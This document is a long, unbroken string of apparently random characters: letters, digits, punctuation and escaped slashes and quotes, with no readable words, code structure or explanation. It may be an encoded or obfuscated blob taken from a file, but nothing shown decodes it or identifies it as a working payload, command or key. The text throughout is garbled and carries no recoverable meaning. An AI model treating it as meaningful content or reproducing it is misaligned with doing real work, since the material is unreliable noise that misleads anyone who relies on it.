7=_!ei4227hJ3l06-xcJ7cf88.\/-t0#.n,?JfJ800Ki7Pf989QLL.L1.D6L.Lf7MLLfPGs1"pl9gimJP9Pau53L[b3a.^9tdH!fL08L48fij!"oo` 9P6T_BKm,.L-212!f5834V;7pL8orb1!45.o-4Lt1L9.751P.Ls%-.2L=6@P.4T5!r.L4L53>.p1SSe-xc5i3L-f228A`f!r.9f92r1r3254z.3Q0a!rP19f||c1h5L4L6 7.eidpao2!aPk?!tz23A>5l4.C9.624c.\/.P.LTl!1n6!9]f43L)(p1.BrL1Pl9l8o9P7LoTbodLEiLL3LLa7n5GsPqy\\9.,L75.H4 !32,PTfLlL945h1i4ei16aBr4V22n.09.201vcc{2J1 nL"7Xe9Pr!N47s8!.L!1t1tLc1Qn8!49! `Lof9u3 n85:zLl48tolA33s(4f4c0.LP2LdC=uddnFL.2o4(7byLPmP58!HU0LE)96PJf7eeJ262u9ckc46i,92Fbur18!P=3.L7PL3.34c.!h!3f26p3Pi"80LzL7L5.;=!L0"1b!512296P83-477p."JWdeL513w!l0f69f=631JL00L8JEc4itL:b34eBP  339.sc5!arn0e,e^t!tx4P3L1..230yJfs.)KL,fo>k["43.9:vrs78Lli"!4b160LL3P.7iL126Pi2Ltr0893L398l0LPf8pL 9630JL642!9aADnQ{L\/XCd3f1fi10M3Le6:-pJp8i!g7p\\d623L69L04Je8L"P.1.sLJ7d,m8aJ!PLx!o.7n7471.f3L\'7ee,".4-PL28W8372b!2el.La1Cyryref!2y96^e;LC.f\\z.!7xeb" xLx26701db3aP@h0PUdf2LLe7SLJ!3C!7eL_1Y|o4r7HPp.L!P2b6!82r i.16 QL8Jo2LioPi2 Ce48b-J4..nHLffL67s9Lu0f2"5L85!o7L3|LeRLbm1PeRsa8pdt653 e8n!8!6im873xCn136.to$39kJ9-;7um9"fn\/L0L2>0M341P5!d3LXL834.21L6196On7(44fhO0 e5T7yJ49-J6DPaLn57 g.ll9r&4ML18iPaylW4An1t!L.f2.8.4P"L2|bo"L`?g 59lJ9J85wpbsd01Xf9:M7L!L2.95h5!!;L2iLno86.<6d7dIwLLyH0P1Riu.^v o 7.5.._9.LbP74PoL.3aA9f3"Wrs"e}49aOfxeJ4JP.rL 6w11L117-,9L7f.L-|933G5MLfL78.2LP!k2J595i.,59I4a8K e!fw,N6312.0s!6l24.x!99.l,fAP?.jas_6eA306fJL670uIy"d20Pfn3LIPat"0L]6%47fgPL9Po7|LPeJE9LL4-W.43,2o35,888pRm?3, if2v.eb0k."-,k!wP"7JL!A9oaptnJPH7.P<tm!,"Lx320P0P.82L-Lo8aL1m2f!"5"LBP1h.r"$JJJfla)r gd1j6L5-7EKLf1]{2n-84682..n^!2Li0u1P.7m3a7en1>3f9L{PL8%s!_!sa7\/ LDuY7:bmf364{6e8Pt1fPrh38sp86901sL92&P=8J-d644@5C8I81a3o7!C[10!8i7!fL4i-eP376a7,1su97.186JI6P4dP.Cab-875B958CU625La.ppL-0501308e,".L9p33_eJpEp1".cra6se.084JL!1)xLJ7Rf7d4.7 le"9s1o[w!!wJ5ct3L!b890tLCJLog4pwb,doaM.94"yt6de",4,Lb\/L[6<it9-kcf.!82L7C-J3dau2M.C.-#P! e=eL29!"6_ouP"93IsL>L!,!!o!_S!>5T8777JaJL9fd1D.B.Jx#Lv8Jbs6apv274HLLuPP2! 20n0fpLay!L.11i3tl"9LoJb,-7sLL698L4Kilhz!H3g1162.z1JcL34"8po247.2e48.a0"\'7f39L!sn78=.6i8p.Gis68,,1zh5c|5k>.61.(mrg6f7L9"3J32!0o.L;43#2BLP."i61O95q580v43!OdJ!L-1}@L-zWMCYd 09!5F!z79.etJ.x"H4_J612828f2JLJgf2L.\\d171e8>1;0017#3U2unpfCLi.53.4eL27.5?15L3;.362I21s7-\/F7t366Jx.3P94e77J<Lt76!7!6eda39L.t25L#m-9LPAf4300.lJL95811nX5J>6LLL5c<1r382s6\/6bt340!ZLo0`4 0@a!1J221.9529mL46-Opf.92CL844P2442!4P8Lb5,BP74 \/1!C1 J+1.3."3017=18J2\/ 5E12l3!DLLciC(L2.L93P1!.PPD5!LL8f8240664i=..n..!2!4=15.!fr,.5fd!fD.5s-jtd{63L8Z38#6.r:=gJ39PP84.{40J8-e5c7_Lfoi1u.30.43y12211J.29!-143if83.@8b98J!4(L-l8U.08P=9P584<z14.E"fJJeP>2o49ewLJ|y 4J35.t1i618\'eP2f3Nfy0L42-8L-2 2p2d6J052@4LkL.r8.L0fo-3fr0_.2"2b9P3e26C5fR3a:72 9JaW66w\'mb04fJP{8Jo2en761 .eJ20P!L8J?7A1\/070!4-20tLPyi9AtKJ!.ax1rbN67B,02f-rL4gL!6L2!51C29473.ML81J.!L133.9"7l74u96LC6J4.L0D761eaJ.62-de87L8g!2=8L0310.j7.1rL4.9L"598y72f ro69L0>L.LfLn116>1h5L02".!#3a94"9521121P40L3L64JL26 8WoP0 39$2!5t6b!lL.5e6l 1fLLPo9t9ta776LPL.0.ue,1.47n-J20fL9L3585HoLg.N2x>L6I,2i9bPJP2717L!!PLeLC,5Pf29o1.73c56y!f.fwJ108}86!63 70!,22 P3ygiR2LC65Ps!LI"18"!Lpj0DL|LJ68389L|@IM01P953f81rB2J3.683I2*i=LL.,294-L4.51t3  2L.1.!o3mLS67fK!R86L2@=-!x44L4o6xfPP!8L910LPnCPL72"nj7*!97L45!iJLye3D7!LCt9CL-85LJ H5b>54%389CPPr1LLKm3gL52>82P"aPP1a1o}0,b6u3902 6>0i342L>h77mJKm1!38!L.Yx2u2#LDsL!76Cd.b9L8",2237Jy41-39aya6091.5.9414"2u6L.3y56Fe!35J4wA.LPL48e!P2JH c661L4r-1PaL44J3CdLYL2Jtie"00P5.2F58w>64O9t2314f6L4G5!6.3LL266.PB32_10P..PfK6P3fyL.>L6fb24P2P78w22LJe42vU91P218}8B1LabD1:"0lbLLLeLL4b6b)2Hzy14 L(LLlM!19!LJ3g"hs!P0325L[L"!99h3L<e22H7d79 LV0717J3n255P3sx.5.wPL!lL24fLf190.f4ivLBL4PPtf846L?.231?04"746JCuJ.r!5=P95cLLxCo\/1if2r203(bf.:4PALp"-h95LL46|200LdPLc8.LrL2LL664xfC72PC.jnL1.1{t2W !?L!J84ii9.0n6xP1Pu70g9i|i(7bL92L4\/L\\.P2o363{4408.lh227L5JiLz17.255"22o.048fL8|!4P-L0f!LLo5..-N32s-25ll05@129.>0Qi6s.]?{J!PLrJ{yLLxl!P0!L .9200`>7.{4ePeexy8G3"33 1"4+L.71431.L\\laa0a91\\LcfJ+LVP8fL.B7|930.6785601cGP3-de=2J7LL.f715p@!.98L60P7fafc1J432? !657P.Ll..3LL,ct.03\\_oJLE6@328!a6!P3xLP1EL5.P3PL0L9P2Lh.3f0cPL842!L5#7P16,6)"LQ!_C174xD8d27Lt.J8.\/1exc!0980cy918L-YL9LJj8 96*x0..JPr!0P61JP2N96PviP2kf9P!20sL.y1.703JaL39LvL4Z95bo72Ve.593}8PM2dC4.8P5b7970?3Jof..l9!2P5QJ83PTLu63z.L18L3L4k1B2f-P34=6L.2wL4LL9-lL."Pl2B6eWf371Z>I36d|P!4[L-L4y1L!yydPP7{P"r02L743P>.9nLPO6L,LL19.!fL9.J3oP<LL.tPol"385PJLLLe}iP496.9LiL3d91PGe.Lc03.95LLP.fftz6l|LFC027705P5=79\/.8-!!.34Lx0bLJPmY25o!77u.27.2J32!3u35".o.5JCx.L,4cJJn!279,reLt4c2"!6.M4.I!y"3000J.1o80i2L,3uL849eb5a55d5.1Pf.5 ![05^8s9E7J93LL.gLLnc,RFe>P{Li2u>P,8.1p!iQ0P#9s7|U1""752b"u8ofd2546TL.9!<3P&782jn0l4AG30.2J80 Ly!!Jcr2joL7=6L11L{P7-JP5L@PL\/L.0celJ2L?.P\/PLLi48Lu9737Lcy.P-5fLPp14Lnb._r1C.{."75JmPd7"oLfgf3#oL87PmJr!b 1!teL618bL{PPLp9!P5fu9tBnBuLgf.5-C-yPu4.616caLpt742!.7 J+f1L6,.AHbGLrL3-f\/2!J\/t=|5C9t6N!-*L!L}eJ..f_x9blfurf>21L!L.,L!5e4e14iiJnniLxs3p.kf1UPf3.d! sn..dPtxLJ4!n.dhle2.34ucp 9L..3..-64le74.2g92 8978&720P"6c4!u9i{?si.rL13dL4gl53f5.P6Lk?4j8L6P3->e4Li7br21.if.r"w dNp7PA.B5!47l3o2}7i 2Lt7Le.L7.m!1I2}htrE2\/L2#6J8"69!f4L!36P4mPv7hbJn.b5o3loC1e065k75e 2dL.2fJ"92P25.Qt4-=rl! Ju]JP.m801P521}6.PLfpL"9.JO49yJ75\'x2M!73o45d21zL-o8560342x3FL55zJ.PC=J7R3d9d1rFLa[4Cw@x512e"5%J-8e182Lr7!rN8C.1Px.{vLP1foiX19bLLp-Jl322017.JXCJnL.3JL671C}[.!4JJ9LJL1B7-4PP2-s4L\/a,23k2i702. C3.0L7|1LPiL236PkP.09!L"8.h!x5!4J1V_41CtL29i66M59",s503Ls3!7dt9Cf9-x4P0P.f8VL4l2f9r6741iLJe=.4JLf.38PIPlEH7.LL4.9!66@fLL8.J%,.P- 6Edbe|L?0e198y8!JL3f_23P4LL8PzP9f9244P P5-[#3w7R8.04a.&0.JL>5fu06y.21J5775tz8704a29iCu6ZwL7Pa.239,0e207=937e2.-L!PP1nLIi!P7P3JL!19%3P.17.P8l.L3LGn"5lr0fdf1f\'!e!2=3u0P47s28328!L7t80s6iP8.EC"JrL55bPL41P34L=w"2L2eL.Je:99Q2L24J%J.WJJbC5L4&Jx1c2J2yPu9261969NL5323L816PP!,8LL\/31df2PEfLCx7pnL-ULe02i5l."6=643;9L"n.XoK{-!|80JnL59LF.P4L9!L2tc503`P415a39LjUOP19E6F!.5-neL778.8L448l28LeL7L0Lh !74J!07C19570rMY7I4!4Bp0PLP.!5!=y8C+L2JB38W45e91i87i24L0V.P19.o1x1.2m8s7La009u41.2u7P05m.7356.J5Hi83Pb71!04p45711!3mtPMY!f6e644#5L983 4!oPiL9LK56M8\/09L8iP!P..bel3Lse99.PtbeJI557Q7OL63..8.0Cn19Ln5bsVlBbPPD90!LJ75LL4Jl3a9061.LL>7.7L22a805L.,8a0744yL6x-L1Ls62-LJ"s1E0eb\/0P8ffL6.!J2c}1Ls8t9UP14L3P.Po795J3axJ27PCe34J40.5L6d3`2PVt6os6f"83z4up18!l5P1P.f.P0*3.50C1499LL2.4pL1r4#P6E0I0!3623a8281Lq14L!6342IL3aPJ3L4i2o-!9i!8P9e7e1)31LfT16vb4L3Lk!8.3 lL788J7e23P7L"19Pf!1P15!\/42LMas-fPLL59.6}2@1el088Ot.|+322.=3!0Nn38[246i4gLDJ9P3LJP,!9D.L0P.P3oJn8J1f(P9J<5P29L"0Ge83=e2Lww.4352IP"bf2T192 01lPb7PLLP456L0LB9"LJ!D\\13,4a13`7-2xJf59fL07L48!ec8LPxLJ6-41P.y.f6.!6L7L 72365\\.y1L0-3LnP7LiLe5Lef" 1JI9p,.P,L1]9fP2P.cP=7.91A5!54461..g-..O9G6656P08=1P5L!.856"LoE470 at3001t"p23781678i554L4504LN!1u! 5L3iDL3f93.5L5=Py6a71x"459!7Lh16LJ1C617?M5C408e669.fJ!06i0L3409!9677X22LLm-f3=3etLf6L111LL511.1.7!!6ifC6v95!M1iL!2673bt5=" `s33.0(H26..bN.!CJ8o0i.!99PL628df!- LP2uLL"xL24df^4 28JLJa72L46(L..970 k.*>P2PCw3P1"!5ih85L5C9f;>f7917zM2+27[fLLo.7J8.!7J!!31tt-5t15Jgbg+4s8LL782bW"7f{2!L9|1.5788E7L6cs. .81tP!AA14.p>eJa9P&01v.dL38b336w0sLLJzP{Pubfx41-19&475L9LB3f7LPb4.P.YPg.|J4ee1tLp 561- 6P!e.ex2!.>r23Je|46CJ04.,LL1P2Co}e26lB5P1l.+.6J8Pf.394x3908M3n=PM80.5eP!tL]L9P66"89P79d!L.!.!9L4F67590lceby5&L!L.05L1L6f! L6P1ifr8J893m0.P83Ji65Ls2J2aJPF"!W9pL4wis00"l.35965"AcfOco.985P|dL82_8l3bLCLDL9. 6.!Jm7L233oUn8f3cdD2as{5Y8?P573072.322!..0C f.LL7J3up.!90C8>542l!J16faS"70L2L..f+519e P2"!6.L#fm!.201oP!.b.8!41PnPL.LL39>2HniLb6n.5YC6!14.!3s97 LP52vcy>638nb,L7321=S0!6ie78586"9v!0Cf\/92!412 ,An0038LL97Pa745L5NbP10a5!LLPf7P134_t}Lx09055156a78?y3"u8xht8s0L49_7rf| 30QLd59L<5!2e27L07702C|1L14.e434C3LRp1vk2@0!4!42K9646C3.-PtL49S.3g#C0`8107d5P]8\/L3.95N552]28f7X1P8L2.LL0T1]9L0t8c p9"bPfkl\\4fLL"2s43b8fLG\'33Lda"4PhLffG&82Ffa8.L2J3o3.07[J4.P!PP4.f004rbK,L6a."G548ni.2b19Jp\/PV!.2L03 Lo5.67zG.8#3!L2nP5.d.5LB7048i5i76.4_PL97m$!81V8.POLp!L3.6g84uX C:!0.a50n6Pw.L18oJ6}a!3D6zL2Cb!55837# >t!.PPe4LL91>.-r.5e95?]r9.PL<1Lod36^b1\/12tLn"xm5!Pl0.55.50 !n9Pie2L0.g.fO8Jox26..93L0L<f7025jPe6PL42FvlL0fiJf92KL8-8P3L29".2!57.3.1f8Js8_67P19"192ro.L1\'DH1933N7.99.56,84p-!n."eu4P66[:!!..Lo5P8L832b163-p2otPS364..1,L2C?=r5P1!w738!L6Lele8-9L3cL7eL7J9255.29 2>e5!f\'J36Pjnfine7P4PHJa.461a9n3J39M..8b7bLLzP2c2L-0.7p82X93o933JL9x67Ll7.H20Pi 91bwMn8.JTPBL9\\28LP8l34P2LP1L7LP77!JAp87T7e.9a347436828L71L0(4B[t4(6=0\/28L2#38oL9o6Lu5Ju34eck.cpILn30;!55!>PJvfeL8604{LJHLlez829!"4l=L{P.14.J>yl949L7 -=.#1L_d6eny7L9K1.7 P P}11.3JPt.2L-ol.f6 _38{1,Y6RLs=5ll1-,!bLeLaJSh 522e!pi5k.?>fPOMoLw6#65F0.g c.lJD!>fon0PlbsPc46..1omon5ysL 6Jj4a5i56LL\/.L72r"H02!I47.C4y-JQ6u20v?sso4L 86\/9Y.r92Bk9;ff6f.27 "tecPem..211d0.e71)s1Ln-"1boi-L8cc u8tfiJ6LV3fhlL. LJ42904,7f6BL,.\/.uQ>8i083c23fPC4f13!2.L8h!883i3Oz2p,aC634ufj19irO6JtI!3Y6Pg3 0Pf8f2o.69t,3"C58l8.L,69ni6 664fLb932LePLL31v.."eJ8L33L"aeup6c214vm0.e7e3L|-L|-p=vJ.!84M7Ls!1L5.7<8,8bGeJt2Liu4mL37...\\eo7C]PJ2$Pb1lJ?7.c..,"hk92.75L.J7!.3J@lF3Lp 9LaE}4L2LP5439!Ei.!D9,1P."7@L7ax0r,7b0!b3d8m{f87 CP318L9LeL1L4sr544L3c.Dr6tnCuL>JP_411Ll.r7.J95P7J4!4!.oLq5!8C3S\\4LL=LrCPJP09?P67mC21"1S72L.-sB-heL761t.,8..AL9LkL,P1,A!8s1d180o48(Pr.1rLLHH80.9!E"n2.3#mlJ71.[L5.o694xC4J53P8V]!48L21Ls0ai3!0PSoX!PPho>L$6cs2fonP2L3b-0lt9[19PJn.4Pt!PPPLrf.5L7L"h2!L4.jp3P.LsLcosdePJCp09h7.bL89"-s3..6@0!J}53.,192Fc19 P8k.7Pu371,0370138ft7e62u!.JL2CP217nL.14xL9-vLtJr6.J#606JJ64L0rJ.PLL!t495iC6=29q1-5e398b321!9x4AR-9e36!LPw9p0012aC1.65.6[Ls{h\/"nl4P3h8"D5@al!DL.35L29{-C2LUJ!L12!J43:e x1J!e.36cCur.3b7o9P457@h6)"1SLL312^Cr9117Px8fLL7d1953JO8tlL7JLs.!r0L3313PP".L-nL8110Qn6yfL5C9Lz>iJ-60JL4GPl5f"45232P74CL0muulayr.d,39.f89<8 65"P9L9rrLH02lPz;3.NJ4P28CFL794L...5.0r?L2...L5aLPL63bP!!2LL,5b6o.f546597P!056u185:f3L1JiJ3!4Lza916pi .5L061L0L8L41J?PLy+!W2"eP5!.PJ7P2Lt9n1e6d6.PPu1LJ;4113A"873!16{5LLL9? f-f.2u"7.5!2..i50oL480LC19!JLPp3471LL7B35a7LdJt22L607!p6.t9.M5>8cJiR240720L0"L2L8136L1f,93sP642o3t.76!"6694iy9.4.84618U072.3.[eJd90e-3t62!.P]2L181h!F52,fUe9Jd7!V21"6Lz!J28!=898223 8.J641f4AG836bL3PL27BLL`a4a7ii3T:,1tfaG1wa-PxC8.tFa44!I^z8-v-77i.L0bf07fo5J"70.L-7P"b83f0\/0.4i1L?1P5612271a51PCd}-ayJ".\\!DL26fP0!8P>P-C9uP068.86L5.9!Lu}Q4 194r147s!4t!VePx\\8.4f`"L31.!tz>LEe80-kh!>5<4.!0PL0fP8!367lnyO0CJUJ271-.93TLP3d5L_L5ip99!0i!b63C\/eBlP64866L17L.Sa.26rEpy%b7208P6mni_378..8959521E.b.fa3Pf70n9yfy{1Lh 1x79 u!89Ov7wP10197x19#2L6JAl3Jaf3fB@L\/946o18]3wL1P99359RLP["7L9FCe35sorU\/z6E]2{16z65L l.-.1f!o.15L.t4L,5P72]0 r{].9Lf4r83682L266539C45L.|3Jl8662vBiJLxt31Mad4sP87E.7v7.9J.16>1n2a8!!CpL?Ln3,059L3.93.P77L!60^(774.2.0i909!3 7.6L62NJ3Z27c41e28fsU69047J6.c87c4.996J8..6d!1vtLe{310l1[!.-79x7BpJ0b47X"L4P.696L-6..LLs7f!":{74LOL"J1!PLSp9L06wa:!A38d9r23x4P!"9wL"X6P138Lw7P78n--o1J85JPy (a!jP550e484J9hLE69lLae8b237i..-8e.7"Pv35".L08Le-)1LtP4P1F71L163N|yyLCl762fc4e46\'2twBPu6>JPr4[0xt47L64L1-Lc18166.!.r49"P7,xfuL"96L.:y877oTxn8sd.P516P=48fK3\'u\'260PPnLL5x2mxJ4P>LPyL04.07L-sy.60L>5.4-LJr-9!!L_529y86K1.LL 1J56!L.ld!h68P707a1"5.40JoPPH4.!7z5H251P7o:.LDb67441P1U5b5L75ne7t4B32rf9 lfbaP567P4.+3L.8L,1f5oJE80#D1!CJJ70v29C4xJxdJ95Y3"9fJiG,83QB!n22L3vL01f9!!P57h.f9?0"9"M8"n5s81 7=3694L3at ."9Ltla.2.L\\1oD_02)4D!0648Lpa672m!Ly.09o9-J-L2"cP5.f9[9872LJ36.pr!4L4r824LM5O0L.Of42t7c5P53L29oL6.8311LF17J968B95rS 8c=lc7P,097698!6."6".fLr%.LEob59tPLj626Cmf.w2P_LP070.2"4U3..3-l12Lp406LLi0P-5z2"btQ6.a6.of!g8.t.!p5-9620yo\/p"1,96!178436L..f21L6$L w866tC0Of48#.5J08Le51!.L22L!6L0PJ84J8fLA!!i68Jx6ft15.du24a0uJf07LL2L!L.\/"#fLdPU3f!7=Lb-2P38a5!!.6P.t!Q451.b53774li4$0JF43h4984.5b49.6e7#.1hoe{P437,93.11!f430E4,]L15-L5LK$01J03LE983"L0n9nlt7xrl024P06.Cf"1f6LL88Tb346iJL0 0}P4f0"a.3MLL.6LL4P0r1Pxh611J@27M90aLyLG8"!1nL4L?!79=ccsL!gL0229!8Lj200P9e30=135..!89R\'J=a8464!eLPg0D42106sf7!I"432!fLL.faP8."-3P0479Lf73006fLIHdCqu7L0w3(P3u30H124!1"67.3e37l79.J364L%JLP-"1L8o1!n4nhP1s1L!LP:7|o3h\\lt,P!ae7fL!LJ-,9;0ML!31J\/1L8!LpY"2.l7JLJ!L541e0ir280JJ-8>L?P5L^eF6-5"29.E3.-!6.n7il3!9x\/1e1e0349|mL^4llobo.n7JcL62@e8.."L44a.1 ^L8CPP".L*t.008j7uLL660t=ca5.R8Pnfl7f =.6R@{8t8639042.]6t3T actt3eJ5.6JtL8=43Li49\/044LlprL98P4.10 enL1$1R=]lP2@i1!e82bLD29net.2o!d9u2o3#b5`5038.E\/P00.!.JL"3"_7e2f fP3JL\/8.Lg!7LLib7.m2"L8724PP{gLp}14JK309576f5-L0LPP!if)9i4LH.2.CCC1.L15.y.iLLLhJJ81L790 8tl!%rC9 79.c63ifL>9L62GJcPaC140e!>-L.Cy67P1J5orf{u02L48649.L8PQ8Llv76J.PLCLClLlr!^45.J6LKPf88(b6538s94P"L6!7j!5f842fh00.>7d .[5u6o j89\\O47f239L79eL66CL2!LCL\'f59493>11d2yPL3.158-"7gJamL69B5"J6J0.LP.CuPe63LCbL2f,6xY.52475o77Q!bU15.70LCeP6>78.@!f39.L6..pLmJ7J09-6"31JL7"ouJ3o-8..R9PP.90C9 8v68847d85226L12`4L!L4_73971bA700cJ6213. 6o5>.7232L0L7.7LL25881=Lfpys81{N05o6J5ePLo88-5hJf@!LH6443..bL4n27!42"7aL2HPfnod41X{3|L*Ln\/9mPAG-Ar9186p7a 3i10096190L,| 1.+P.rC>1|oLJee"321V864-rJ-?lL000k5k 6.0 .44L679L919779H1P-o475.no2@!P154-f!1th1-3281L12.Ll265a1JL0n5170e.6P4b.L 8175-3"FPs32.5>0l8rMa2:fJf0ae@9n85a!7aL7a6A2JD1fJ1yL7s50870C>782\/"z2A2L278rJJ!7*L3Jl1718L.p8t8o13efr|.,b!D2.0Cb8.L[.40485oy@8L!P4c7p3tr1P3Bsl\/3352.Px89!5.011r7Jt39J9xed4LL1my.re.460a02t3P2d.m4nL;LIfJ!1afzc0h>.Jf3L4191li8N..6EJ?N8.158L}9J.iJaL2C1R!170yL2.2Bd1.2L50860ff3?9855.P20n88.30Lo17"907o6mC6f0do499e.5n42L?39b.58?2L739..f\/ m..LEx41.2VPeL!Lr2L1iPL-07p4J>.A!r62-08c .091!J-zR5L13714Pi=_ao4EiG0-6|za9{fL31n5 PP260f668J2PPu.-4f49Lm1`C68u\/x4P2P".521b8qL71L@=!L18321r59109WLg.2e91r016P7=kf.!lp!99.644o6,@998.4tPa!8eJPu>L2].1Pif15bL9L2s09L9-6kwPz340b;Czfv.L36)47!6!!9b3L92Pi2r0@32L_C4128L9-1.L_3,?L8L4L2c4#PL31LLW!7?10bt0J9LQ.PiLt. 56C"-66P72.e .29L1L6Lw0ofx!002LLP,.Cb7LL00!e1P.LPL01P00mm5Ms?aPL6.y5 55L5.2"ZL0J4rL==3o0Le@rcLc101=9L.3!*90VX7.)GL-Pl5ZJ07 u-f-337eCF7o8b3z7^J3W&a"t2.7167J99-".a14K297J[LJ#fSx1044KLeFWi22FLP00JLl|719aPEz91voP87940!-u37lPL015BWLlb412fAJw69.Ls4Hl8i3.f\/6C!9..P564#fJinLo4!tk1=6L231P2\/233113. fr0cP1L.5_L3KkOuS9n>s]21L898-.LX8"8p7PL.fP910aH.4ahw.52*u11p1b=82161C-82.m"7x!954J.bjJN3.,L"yeLA!3{r.vPLLN3J5L5(LP3p.ciP\/8.A.Y1L07}`6.5-xP40RbCo7Lo3LLT9D2ix42L 3Wra394091-e0949P026P9Z4-3o.JB716B31fl5202O19W1a2L06i,3-!W6l2r.f0"P.09!P8721q3.8OfwKdn83P3L141Py1_3L>f3bgCn5.B.B!lslZV07fy!Z2029I85LnrL"1P,^31.43!6Y8527LL65C34u{18P54GJuc8P,C2"5P2Pd)fPi03 :,L6PL82e3813"58!3,7L1Co6J,P.92.-L5m68`5t13I-o93o"fXej!JL 5125c6ilr2607EJ0@4769V84"02J291)dJ2.,9L@.2LB3L9hm20bok;G7eJ21o0L9.f640m!696t604!!g81"52LL:6P4-:7-Jz6mLL7!5s.J995PabL9P20U.8599LP 9P5S3xL!R3a6{!!441348.Arn!831UJ2!.C1\/ri!1JLfoX.5!428LRA:4i6P.Lm!J$e.a5!zLP.w2[l62LA!-6825P06z84L66P6JP8io.!>LL8C.477!3P6uO7.902919LJi5L3W2G3P1!5.f353s7-J[..J5c4L2!14.!C!6.JL20L|19>fK@y6P!J7p41f.245115"f94!53-t@2gL3408L6LLuPJ9P78P3J4_- f 8b*4241sSLced379JLaPcPL3!c30L1P42L.,5D77L"iP0962-1p4.5.2sw116927nbr!J8A!4lLP7L6:JeiL.Lkx86P2J.0"GJ588!4,04CH|!P.7oA7-&pb65459PLL56Lg\/6704P0!99L1u3JP1"720W51.dil.e7JP3,.255.L56!i361LJLT41M441f9Ke5V.59JK!rffL21"J>8 fi6P3PoJPfP89!3P-1)4562907PL"04O!4o!.L,4L7Lx!Z34J6L52of4qL.9n%L.iLf67p.Pu!561aLl=5,6P4!71s3z.78P-72P9r4\/47Lzz0C47A8dr"n6Li1=#472P{L34928.pLFn2ePJ8=11r5.5L66C-!1eJ40LJS.9{!8ko693f1P24Pft2c"07}d\\21Gct\/te1.nty877P!2L0L.-5>Lhe38 37tCs6759.W38fI9@PEn5M&4L616L19".1=e"fC412".w6iJ14hp0fw2a=!.le"980!,7L{9n 4J] PQ37C86nf4JuPiL6o7FC174?P223|056d7N012,.o(s0.i=SLLd3=.g6JL|lB4D3628,30ps"]286s7L3!31S6v8.E!1A9.J=4@JnJ0DFL{2w33.17!!!d.c74-Jg!J5!8P9707b64A"CxJH9ztb3Jf1-olt&"TmP988!49738.420779f523P9Lfi5f)P.3Lo2mb71\/3Kd1yPinf.605Cy67UL7.77.[!Ci998\/P"3L.28Ki4.L93-57Pl6Sa8@2.L46rJ7Le7Li2t!D5rP3P62@,13L<642J30218L75fJtCC>PMDN7!19!l2!@!oi[d1!.L"E2w6193kL55Z6l2l!2tP{a1.iP=8d !1 020L8244g39P88PKLoL._97!9!L 4!4!3>i61L119P>!6P 81rJx6pr7ne89i0!H.Cir214s3P35Lf1u77"Fl14\/o01587 9QP!9.fL5t3atLIe.se.19=h6L7l!G1!54J211,7! .4\/4c4PJ5.CLa.wm8L"CL7i[frt2y851RfL.@9!Le37!9207-469e73P15673f3iLLn!u7P4"L.H>426P=46oL..f49.69r:a.P861.3f72\/0P1et14638a56yc9ef!@2(45LUL3L3"7016b1.0r7J.3L6!7J\/:|1yJo.14P61"=4!71!23P852z64"7062.LvJ24345 Ltr74..fpf?95c.=L8e5Q.6L>67_7918672. L>n1"32ec.L6!f89L53.!..-LL..431 6L9P-b.532..1!l5,L0X"t50frzf6!J3798059ZP4.f9"DhrC>i069!3s36.19t=1l6d7F4=.28t2eQ!76xw.!4-a.7r660L.12P36{ef"L1adfcJ864J.0.9!Ps1yM8f\/7KLSb0.J PoC!xha3ceP25\'2L44L244oe71.L2-]L"!b.38Q".bx)848t4L.P3 098Pi4P7LaP7lr2n0er.I=ybie4wap31ffbSb3yPL7D bJ39as41Jx7!JLLx*JsotPf4rL,24f"0-P938695l5.!7D75d.L04upLvPpJ{4JZ59738P!.c4 `4P31YJL458P26_0f9Lsaz1bLPp4u`J1L5483.J<Pin4P{.34wof!fUg]766a.L-P.aJ0JePf1L=yv567L"L7Y4.2LL5.re512aL!PJ9564&u.82"6Au1L7690P7f25m8aP"f-P5580O!0.724J!J6TLL-!0J"sf.Fs=*uJx1BLJftHePb!L|Lnn4 Pmf1LJeL0e5bLPV44L5m|664 Ju8d8587k0L29eLtJ4{bL392O}d-`4?\/J6|n!8Lvn.3P2Ln46f1G2:0L{f3dLL35PJO43 aL&i6!(50M8Pi{10L95oJf7y4.Y87Ld825QL4135xo7f0!=.Lin#5PJp&251.P$3yN11(yeq4PvJO3c7o.14c1fP.-.g1}"PO8c40KL2i736b!oa582J6i82JCo45v5M8c1L3k9sz-J90J>1bJGLr7f3!..332.1e63!\/8.Jd3SfJ2bPmf.J0p.!a9a01.L!S4f{39KO J3.J53LC2.s8Lr3.@JP2JO35e!1]2628\/J!01}rfyL5ic99L!iL9!67]vLGE8.93PJZ 4L:3!;.[_7115PtcPb5{"1.JLbfLr6.8J954Jo512Q2s=aP,.ieP?o5|D-LJl6sL.1.sLrL846!uc"Hdr1it8.446.Ce.Y>c e"P- 77eed?Jd7PJ9yty037N710L?30n J6.F.9L!f@J{P4Px!d!.92 33hJ&9LL.42?3xqatJwLf0`3u9Lc.7LL8L3bJn@k1C601PLodJ.8o4PacPz.4ib0.y4a.nJ01.FoJL50KL3H8!J!2f4uf7o87P7".J7m.ii4w1=0.fLg 3JML1L!Pi86lPPb,461.L3d32bUm3P"u.L!7c4e61J$.34.r!6.981K1tLGLbPvL3.:LIB!|4!N1143>eAx9-Lb9Cf6cLLPLuc95P1|iP-8af1PP7401J81w.lL1JM45L-P22b3"aj!t!1r. sh2R 5L1fB1L57a37B.!a!ol|1LJFPa!d3LH0f03L5.9PCa43_A2>!1m57LP=-sx9u6Lx8Ph-6f88E2aJ....6i<!l5Jsex67pt6L4bJ17s9g!LoLa#x126tfstc>!i7d2L60354L.9!aosuY42_3LJPL-P4MEdI38nu3ocq>Sc*=.JXP?5.44b14.be0.sJ..n8-s9r48ef18EPcPo4SLL1J1.6. ?L965fLePu0P.6"uB2.Pi1"3!fP4Lori.1n3=2663 op.7F14-oOPL9I18a59".bf5Ntob32JOLxJ1.b!dp.g44p&1 f3"819l94P! d46fJd9o.184s!",!Jo4Ll7{XcQL!zP77ldPLL. 6L5P,20_fFof13ha5L.LLn19\\,5C O237|2 02P\/l.6LPPD50bLPbC.Cy9P0P{c53L0i iL6wHd1s.8p1.sf8"8L484 9-139]uL90$e6 LJ.$L0l69b3mfPJ_5-8".tP29-jkaeP07LJPv.0.L4u 4ZtLfJ(0125c8"5L\/29sL1,12J?e!\/L"9 4alt.8.f47236P1P43"o.htPiD5e" Lt073.!L2e,2.19Lf.1-DM..zLBX)PX7X5>3fk!5JP0o14-omP1L6utb1,8JtH62P!6sLPa?0LL160iL.5b9. 5sxy78h3t78IP34fP5no9--i.f331p9nL\\94J so.iL ucLCLy2.9x1JheAe76766L.t mju. 35Ep7o\\6rfd 15el!>366.0.dPi2.C357LA0L1 